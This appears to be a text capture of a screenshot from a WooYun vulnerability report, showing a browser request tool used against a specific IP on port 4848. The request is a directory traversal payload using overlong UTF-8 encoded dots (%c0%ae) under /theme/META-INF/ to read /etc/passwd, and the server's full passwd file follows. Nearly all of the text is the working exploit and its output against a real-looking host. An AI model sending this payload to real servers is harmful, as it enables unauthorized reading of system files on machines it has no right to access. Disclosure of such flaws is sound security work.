 Load URL
https://180.150.188.198:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0
%ae%c0%ae/etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
www.wooyun.org